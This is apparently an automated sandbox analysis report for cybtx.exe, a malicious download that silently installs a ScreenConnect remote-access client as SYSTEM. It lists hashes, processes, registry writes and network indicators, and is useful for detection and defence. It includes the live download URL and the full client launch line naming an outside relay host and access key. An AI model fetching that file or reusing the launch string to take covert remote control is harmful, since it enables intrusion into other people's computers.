
| URL: | https://victorleal.com/files/cybtx.exe |
| Full analysis: | https://app.any.run/tasks/5edfcae9-1c04-4c75-9e6c-b534e6203820 |
| Verdict: | Malicious activity |
| Analysis date: | December 06, 2022, 01:58:09 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 38D00059CAF3C97471D5C08ADE2CC643 |
| SHA1: | B027C7A5C8E886FD6AD57078564C1BD3B2B0AAAB |
| SHA256: | 812D8B4FC83222215EF5E7DA551D1A25A82029EF6E0446DBB4B71746696753C6 |
| SSDEEP: | 3:N8JRIAgx0K9dJn:2JuAgn |
MALICIOUS
Application was dropped or rewritten from another process
- cybtx.exe (PID: 2504)
- cybtx.exe (PID: 920)

- ScreenConnect.ClientService.exe (PID: 1684)
- ScreenConnect.WindowsClient.exe (PID: 2728)
- ScreenConnect.WindowsClient.exe (PID: 2056)
Loads dropped or rewritten executable
- MsiExec.exe (PID: 3876)
- rundll32.exe (PID: 1588)
- ScreenConnect.ClientService.exe (PID: 1684)
- ScreenConnect.WindowsClient.exe (PID: 2728)
- ScreenConnect.WindowsClient.exe (PID: 2056)
Creates a writable file the system directory
- ScreenConnect.ClientService.exe (PID: 1684)
SUSPICIOUS
Reads the Internet Settings
- cybtx.exe (PID: 920)
- ScreenConnect.ClientService.exe (PID: 1684)
- ScreenConnect.WindowsClient.exe (PID: 2728)
- ScreenConnect.WindowsClient.exe (PID: 2056)
Changes default file association
- msiexec.exe (PID: 340)
Application launched itself
- msiexec.exe (PID: 340)
Uses RUNDLL32.EXE to load library
- MsiExec.exe (PID: 3876)
Executes as Windows Service
- vssvc.exe (PID: 2768)
- ScreenConnect.ClientService.exe (PID: 1684)
Creates a software uninstall entry
- msiexec.exe (PID: 340)
Creates or modifies Windows services
- ScreenConnect.ClientService.exe (PID: 1684)
Searches for installed software
- msiexec.exe (PID: 340)
INFO
Reads the computer name
- cybtx.exe (PID: 920)
- ScreenConnect.ClientService.exe (PID: 1684)
- ScreenConnect.WindowsClient.exe (PID: 2728)
- ScreenConnect.WindowsClient.exe (PID: 2056)
Checks supported languages
- cybtx.exe (PID: 920)
- ScreenConnect.ClientService.exe (PID: 1684)
- ScreenConnect.WindowsClient.exe (PID: 2728)
- ScreenConnect.WindowsClient.exe (PID: 2056)
Application launched itself
- iexplore.exe (PID: 856)
Drops the executable file immediately after the start
- rundll32.exe (PID: 1588)
- msiexec.exe (PID: 340)
Executable content was dropped or overwritten
- msiexec.exe (PID: 340)
- rundll32.exe (PID: 1588)
Drops a file that was compiled in debug mode
- msiexec.exe (PID: 340)
Reads Environment values
- ScreenConnect.ClientService.exe (PID: 1684)
Reads CPU info
- ScreenConnect.WindowsClient.exe (PID: 2056)
Reads the CPU's name
- ScreenConnect.WindowsClient.exe (PID: 2056)
Modifies the phishing filter of IE
- iexplore.exe (PID: 856)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
52
Monitored processes
14
Malicious processes
7
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 340 | C:\Windows\system32\msiexec.exe /V | C:\Windows\system32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 856 | "C:\Program Files\Internet Explorer\iexplore.exe" "https://victorleal.com/files/cybtx.exe" | C:\Program Files\Internet Explorer\iexplore.exe | Explorer.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 920 | "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\PO2HN1X2\cybtx.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\PO2HN1X2\cybtx.exe | iexplore.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 1588 | rundll32.exe "C:\Users\admin\AppData\Local\Temp\MSI706E.tmp",zzzzInvokeManagedCustomActionOutOfProc SfxCA_17264859 1 ScreenConnect.InstallerActions!ScreenConnect.ClientInstallerActions.FixupServiceArguments | C:\Windows\system32\rundll32.exe | MsiExec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 1684 | "C:\Program Files\ScreenConnect Client (31ece1a9978bf15f)\ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=instance-dlu8z8-relay.screenconnect.com&p=443&s=e4893490-3a4b-4cbe-abac-9304cb987f57&k=BgIAAACkAABSU0ExAAgAAAEAAQDnEMWjQIwNVA2zFc2P7yNxCTLop2hyarF45RftY%2bav%2fl0OgZKSfUwsav27658IjVI3Ioo1gUVpMTlSlxd4e9ifcIizHsISjHmNi9ctQXmQnnOaYiZy9o3q5W6DoY1YG%2fmqASYTht6q7o9ScDNIVTRp%2bEKg7g30T5IiIhgfYwt9Fp5uP8SnC4tsI%2fvxglF9gM0%2fSL3yNu0bdUkSZVRGwo%2bwwPtOvtx5hVoLUrTQxDsNACv51%2bAn2KTNHhxlk6nZEq3F0mpp5ry3wzZwGhj14nzNGh082QOQiCyyEye6gIsF6wr8MZmY%2blf63aKoQvITi419JbtndNZBS1yzS5szQu%2fA&t=&c=&c=&c=&c=&c=&c=&c=&c=" | C:\Program Files\ScreenConnect Client (31ece1a9978bf15f)\ScreenConnect.ClientService.exe | services.exe | ||||||||||||
User: SYSTEM Integrity Level: SYSTEM Exit code: 0 Version: 22.9.10231.8343 Modules
| |||||||||||||||
| 1936 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:856 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2056 | "C:\Program Files\ScreenConnect Client (31ece1a9978bf15f)\ScreenConnect.WindowsClient.exe" "RunRole" "47776ee1-91b3-4327-b0d1-bac3a34c21b9" "System" | C:\Program Files\ScreenConnect Client (31ece1a9978bf15f)\ScreenConnect.WindowsClient.exe | — | ScreenConnect.ClientService.exe | |||||||||||
User: SYSTEM Company: ScreenConnect Software Integrity Level: SYSTEM Description: ScreenConnect Client Exit code: 0 Version: 22.9.10231.8343 Modules
| |||||||||||||||
| 2504 | "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\PO2HN1X2\cybtx.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\PO2HN1X2\cybtx.exe | — | iexplore.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
| 2640 | C:\Windows\system32\MsiExec.exe -Embedding DF5EDCAAD7495400A747AD8A15201C20 E Global\MSI0000 | C:\Windows\system32\MsiExec.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2728 | "C:\Program Files\ScreenConnect Client (31ece1a9978bf15f)\ScreenConnect.WindowsClient.exe" "RunRole" "7378830c-142d-4aa4-b618-76f41546ace3" "User" | C:\Program Files\ScreenConnect Client (31ece1a9978bf15f)\ScreenConnect.WindowsClient.exe | — | ScreenConnect.ClientService.exe | |||||||||||
User: admin Company: ScreenConnect Software Integrity Level: MEDIUM Description: ScreenConnect Client Exit code: 0 Version: 22.9.10231.8343 Modules
| |||||||||||||||
Total events
17 432
Read events
17 012
Write events
404
Delete events
16
Modification events
| (PID) Process: | (856) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPDaysSinceLastAutoMigration |
Value: 1 | |||
| (PID) Process: | (856) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchLowDateTime |
Value: 878899216 | |||
| (PID) Process: | (856) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchHighDateTime |
Value: 31000854 | |||
| (PID) Process: | (856) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: | |||
| (PID) Process: | (856) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 31000854 | |||
| (PID) Process: | (856) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (856) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (856) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (856) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (856) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
20
Suspicious files
21
Text files
25
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 856 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:— | SHA256:— | |||
| 1936 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\77EC63BDA74BD0D0E0426DC8F8008506 | binary | |
MD5:— | SHA256:— | |||
| 856 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\{7206012B-7509-11ED-80DA-12A9866C77DE}.dat | binary | |
MD5:— | SHA256:— | |||
| 856 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\6BADA8974A10C4BD62CC921D13E43B18_1DC6D7385EA816C957BA2B715AC5C442 | binary | |
MD5:— | SHA256:— | |||
| 856 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | image | |
MD5:DA597791BE3B6E732F0BC8B20E38EE62 | SHA256:5B2C34B3C4E8DD898B664DBA6C3786E2FF9869EFF55D673AA48361F11325ED07 | |||
| 856 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF7B234B88CB35ED90.TMP | gmc | |
MD5:— | SHA256:— | |||
| 1936 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\DY534W2X\cybtx[1].exe | executable | |
MD5:— | SHA256:— | |||
| 1936 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\103621DE9CD5414CC2538780B4B75751 | binary | |
MD5:— | SHA256:— | |||
| 856 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\{7B72CCF0-7509-11ED-80DA-12A9866C77DE}.dat | binary | |
MD5:— | SHA256:— | |||
| 1936 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\103621DE9CD5414CC2538780B4B75751 | der | |
MD5:EC8FF3B1DED0246437B1472C69DD1811 | SHA256:E634C2D1ED20E0638C95597ADF4C9D392EBAB932D3353F18AF1E4421F4BB9CAB | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
35
DNS requests
15
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
856 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8Ull8gIGmZT9XHrHiJQeI%3D | US | der | 1.47 Kb | whitelisted |
856 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | US | der | 471 b | whitelisted |
856 | iexplore.exe | GET | 200 | 41.63.96.0:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?a7a6c8dba93f5732 | ZA | compressed | 4.70 Kb | whitelisted |
1936 | iexplore.exe | GET | 200 | 96.16.145.230:80 | http://x1.c.lencr.org/ | US | der | 717 b | whitelisted |
856 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA%2BnRyLFPYjID1ie%2Bx%2BdSjo%3D | US | der | 1.47 Kb | whitelisted |
856 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEALnkXH7gCHpP%2BLZg4NMUMA%3D | US | der | 471 b | whitelisted |
1936 | iexplore.exe | GET | 200 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?ef7a624d5211ae97 | US | compressed | 61.4 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1936 | iexplore.exe | 96.16.145.230:80 | x1.c.lencr.org | AKAMAI-AS | DE | suspicious |
1936 | iexplore.exe | 93.184.221.240:80 | ctldl.windowsupdate.com | EDGECAST | GB | whitelisted |
1936 | iexplore.exe | 208.88.6.59:443 | — | CIRRUSTECHLTD | CA | unknown |
856 | iexplore.exe | 96.16.143.41:443 | go.microsoft.com | AKAMAI-AS | DE | whitelisted |
1684 | ScreenConnect.ClientService.exe | 139.178.89.208:443 | instance-dlu8z8-relay.screenconnect.com | PACKET | US | unknown |
856 | iexplore.exe | 204.79.197.200:443 | www.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
856 | iexplore.exe | 93.184.220.29:80 | ocsp.digicert.com | EDGECAST | GB | whitelisted |
856 | iexplore.exe | 41.63.96.0:80 | ctldl.windowsupdate.com | LLNW | ZA | suspicious |
856 | iexplore.exe | 13.107.21.200:443 | www.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
856 | iexplore.exe | 152.199.19.161:443 | iecvlist.microsoft.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
x1.c.lencr.org |
| whitelisted |
iecvlist.microsoft.com |
| whitelisted |
r20swj13mr.microsoft.com |
| whitelisted |
instance-dlu8z8-relay.screenconnect.com |
| unknown |
dns.msftncsi.com |
| shared |
ieonline.microsoft.com |
| whitelisted |
Threats
1 ETPRO signatures available at the full report